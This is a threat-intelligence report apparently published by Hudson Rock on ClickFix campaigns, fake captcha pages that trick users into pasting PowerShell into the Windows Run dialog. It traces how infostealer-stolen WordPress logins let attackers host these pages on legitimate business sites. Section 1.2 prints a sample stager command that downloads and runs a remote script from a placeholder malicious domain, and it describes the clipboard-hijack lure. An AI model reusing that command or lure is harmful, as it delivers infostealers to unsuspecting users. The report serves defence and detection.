Hudson Rock Threat Intelligence
The Ouroboros of Cybercrime
From Victim to Vector: How Infostealers Turn Legitimate Businesses into Malware Hosts
Executive Summary
In the rapidly evolving landscape of cyber threats, 2024 and 2025 have witnessed the maturation of a particularly insidious attack vector known as “ClickFix.” This technique, which weaponizes the user’s trust in system interfaces to deliver malware via the clipboard, has grown from a novelty into a standardized industrial process. However, a deeper analysis conducted by the Hudson Rock Threat Intelligence Team reveals that this is not merely a linear attack chain. Instead, it represents a self-sustaining positive feedback loop – an Ouroboros of infection – where the victims of today become the vectors of tomorrow.
This report, based on data aggregated by the newly released ClickFix Hunter platform and enriched with Hudson Rock’s Cavalier™ cybercrime intelligence, provides definitive empirical evidence of this cycle. By correlating the 1,635 active domains tracked by ClickFix Hunter with the forensic data of millions of compromised machines, the analysis uncovers a startling reality: a significant percentage of domains hosting these campaigns are not malicious infrastructure setup by attackers, but legitimate businesses whose administrative credentials were stolen by the very Infostealers they are now distributing.
Through the examination of specific case studies – including jrqsistemas.com and wo.cementah.com – this document details the mechanics of this feedback loop. It further serves as a technical guide for the cybersecurity community, demonstrating how to leverage Hudson Rock’s free API endpoints to detect, disrupt, and dismantle these campaigns.
Part I: The Evolution of “Human-Assisted” Malware Delivery
1.1 The Failure of Automated Exploits and the Rise of Social Engineering
For decades, the “holy grail” of malware distribution was the “Drive-by Download” – an attack where a user simply visited a webpage, and a browser vulnerability (exploit) silently installed malware without user interaction. However, the security landscape has shifted dramatically. Modern browsers like Chrome and Edge, combined with operating system defenses like Windows Defender and SmartScreen, have made silent exploitation prohibitively expensive and technically difficult for the average cybercriminal. Vulnerabilities are patched within days, and “Zero-Day” exploits cost millions on the gray market.
Faced with a hardened technical perimeter, threat actors have pivoted to the softest target remaining: the human operator. This shift has given rise to “Human-Assisted” malware delivery. In this paradigm, the malicious code does not bypass the security controls; instead, the user is tricked into bypassing them manually. The user becomes the “insider threat” to their own machine.

The “ClickFix” campaign is the apex of this evolutionary branch. It does not ask the user to download a suspicious .exe file (which would trigger antivirus warnings). It does not ask them to enable macros in a Word document (which is now blocked by default in many environments). Instead, it asks them to perform a series of keystrokes – Windows + R, Ctrl + V, Enter – that effectively instruct the operating system to execute a command with the user’s full privileges.
1.2 The ClickFix Mechanism: A Technical Anatomy
To understand the efficacy of this campaign, one must analyze its technical construction. The attack relies on a synergy of web technologies and operating system shortcuts.
The Lure: The attack begins with a visual deception. Users are directed to compromised landing pages via malvertising, SEO poisoning (e.g., searching for “cracked software” or “yeezy boost sales”), or phishing emails. Once on the site, an overlay appears. This overlay mimics a trusted interface element that blocks access to the underlying content.
- The “Fake Captcha”: Mimicking Google’s reCAPTCHA or Cloudflare’s “Verify you are human” challenge.
- The “Browser Error”: Mimicking a Google Chrome “Update Required” or “Missing Font” alert.
- The “System Update”: Mimicking a Windows Update “Blue Screen”.

The Payload Delivery: When the user attempts to interact with the lure – for example, clicking the “I’m not a robot” button – the site does not validate a captcha. Instead, JavaScript attached to the button click event executes a navigator.clipboard.writeText() function. This function silently loads a malicious PowerShell script into the user’s system clipboard.
Simultaneously, the visual prompt changes. It instructs the user to “Verify” by opening the “Windows Run” dialog (Windows Key + R) and pasting the “verification code” (Ctrl + V).
The Execution: The content pasted into the Run dialog is not a code; it is a PowerShell command. Because the Run dialog is a native Windows component designed to execute commands, it bypasses the browser’s download manager and SmartScreen reputation checks. The command typically looks like this:
powershell -w hidden -c "iex(new-object net.webclient).downloadstring('http://malicious-domain.com/payload.ps1')"
or a more obfuscated Base64 variant:
powershell -NoP -NonI -W Hidden -Enc SUVYChNew...
Once executed, this script acts as a “stager,” downloading the final payload – almost invariably an Infostealer like Lumma, Vidar, or Stealc – and executing it in memory.
1.3 The Scale of the Problem
The proliferation of ClickFix is not anecdotal; it is massive and quantifiable. The barrier to entry for cybercriminals has been lowered by “Traffers” – organized cybercrime groups that provide these “ClickFix Kits” as a service.

As visualized in Figure 2, the ClickFix Hunter platform is currently tracking over 1,600 active domains. This high volume raises a critical logistical question: Where are attackers getting 1,600 domains? Buying domains leaves a paper trail. Setting up fresh servers takes time and money. The answer, as our research indicates, lies in the theft of legitimate infrastructure.
Part II: The Infostealer Ecosystem
To understand how legitimate infrastructure is commandeered, one must understand the payload: the Infostealer.
2.1 The Function of Infostealers
Infostealers are a specific class of malware designed for data exfiltration. Unlike ransomware, which announces its presence by locking files, Infostealers operate silently. They are “smash and grab” tools that harvest specific data points from the infected machine and send them to a Command and Control (C2) server before often deleting themselves or installing a persistent backdoor.
2.2 The Market for “Logs” & The “Shadow IT” Vulnerability
The data harvested by an Infostealer is compiled into a “Log.” The value of a log depends on its contents. Often overlooked but highly valuable are logs containing access to Content Management Systems (CMS) like WordPress, Drupal, or Joomla, and hosting control panels like cPanel.
If an employee with access to “Shadow IT” assets is infected by an Infostealer (perhaps on a personal device where they also log into work accounts), the credentials for these domains are compromised. This creates the mechanism for the feedback loop: The Infostealer does not just steal money; it steals the infrastructure needed to steal more money.
Part III: The Feedback Loop — A Data-Driven Analysis
The hypothesis of this report is that the ClickFix ecosystem is self-sustaining. Infected users provide the credentials that allow attackers to compromise new websites, which are then used to host new ClickFix pages, which infect more users. Using ClickFix Hunter and Hudson Rock Cavalier, we can now prove this hypothesis with high-fidelity data.
3.1 The 13% Overlap: Statistical Evidence
The most compelling evidence of the feedback loop comes from cross-referencing the domains found by ClickFix Hunter with the database of compromised credentials held by Hudson Rock.

Figure 4 highlights a critical statistic: 220 domains. These are not just random domains; they are domains that appear in two distinct lists:
- The list of sites currently attacking users (ClickFix Hunter).
- The list of sites whose administrators have been hacked (Hudson Rock).
This correlation is not coincidental. It is causal.
3.2 Case Study: jrqsistemas.com

To illustrate the “from victim to vector” narrative, we examine the domain jrqsistemas.com. This domain, identified in Figure 4, is currently hosting a ClickFix campaign. But how did it get there? By querying Hudson Rock’s intelligence via the ClickFix Hunter interface, we gain immediate insight into the security posture of the domain’s owners.

The dashboard alerts us to “Hijacked Clipboard Content,” confirming the active malware campaign. But the “Hudson Rock Infostealer Intelligence” panel below it tells the backstory.

Figure 6 is the definitive proof of the loop. The data shows:
- URL:
http://www.jrqsistemas.com/wp-login.php - Login:
jrq... - Password:
********
This entry in the Hudson Rock database means that a computer – likely belonging to a developer or admin at jrqsistemas.com – was infected by an Infostealer. The malware grabbed the saved password for the WordPress admin panel. The attackers then used this valid credential to log in, upload the ClickFix script, and turn a legitimate business website into a trap for new victims.

3.3 Further Evidence: wo.cementah.com
The pattern repeats. The domain wo.cementah.com shows a similar profile: a legitimate subdomain associated with administrative credentials found in Infostealer logs.
Part IV: The Role of Community Tools and API Integration
The analysis presented above is only possible because of the integration of disparate data sources: active web scanning and historical cybercrime intelligence.
4.1 ClickFix Hunter: A New Standard for Threat Tracking
ClickFix Hunter, created by Reliaquest researcher Carson Williams, represents a new generation of threat intelligence tools. It moves beyond simple “blocklists” by providing context.
Most threat feeds would list jrqsistemas.com simply as “Malicious.” ClickFix Hunter, through its sponsorship and integration with Hudson Rock, lists it as “Malicious (ClickFix) + Compromised (Infostealer Victim).” This distinction is crucial for remediation.
4.2 Empowering Developers: The Hudson Rock API
Hudson Rock has made the decision to open its vast intelligence database to the community via free API endpoints. This allows developers of community tools, dashboards, and scanners to enrich their own data with “Infostealer Intelligence.”
For the technical reader, here is a breakdown of the specific endpoints used to generate the insights in this report:
1. URLs Discovery
Finds shadow IT that you cannot get in other ways other than an employee being infected by malware.
https://cavalier.hudsonrock.com/api/json/v2/osint-tools/urls-by-domain?domain=hp.com
2. Email Search
Identify whether an email appears in a computer that was infected by an Infostealer.
https://cavalier.hudsonrock.com/api/json/v2/osint-tools/search-by-email?email=manvirdi2000@gmail.com
3. Domain Search
See how many infostealer infections are associated with a domain along with other relevant data.
https://cavalier.hudsonrock.com/api/json/v2/osint-tools/search-by-domain?domain=tesla.com
4. Username Search
Identify whether a username appears in a computer that was infected by an Infostealer.
https://cavalier.hudsonrock.com/api/json/v2/osint-tools/search-by-username?username=testadmin
Part V: Strategic Implications and Future Outlook
The success of ClickFix demonstrates a dangerous trend: the democratization of advanced social engineering. The feedback loop described in this report creates a “snowball effect.” As more computers are infected, more credentials are stolen. As more credentials are stolen, more websites are compromised. As more websites are compromised, the surface area for ClickFix campaigns expands, leading to even more infections.
This cycle is resilient. If law enforcement takes down a major botnet, the decentralized nature of these compromised domains means the infrastructure remains largely intact. The “servers” are not in a single datacenter; they are dispersed across thousands of legitimate hosting providers, hidden within the file structures of innocent businesses.
Conclusion
The ClickFix campaign is a stark reminder that in 2025, the most critical vulnerability is not in the code, but in the user. However, the infrastructure that supports these attacks is built on a foundation of stolen digital identities.
By exposing the feedback loop – the mechanism by which Infostealers harvest the seeds for the next generation of attacks – we can begin to dismantle it. Tools like ClickFix Hunter and the intelligence provided by Hudson Rock shine a light into the dark corners of this ecosystem, proving that with the right data, we can turn the tables on the attackers.
The loop can be broken. But it starts with knowing where to look.
To learn more about how Hudson Rock protects companies from imminent intrusions caused by info-stealer infections of employees, partners, and users, as well as how we enrich existing cybersecurity solutions with our cybercrime intelligence API, please schedule a call with us, here: https://www.hudsonrock.com/schedule-demo
We also provide access to various free cybercrime intelligence tools that you can find here: www.hudsonrock.com/free-tools
Thanks for reading, Rock Hudson Rock!
Follow us on LinkedIn: https://www.linkedin.com/company/hudson-rock
Follow us on Twitter: https://www.twitter.com/RockHudsonRock
Learn more about us: https://en.wikipedia.org/wiki/Hudson_Rock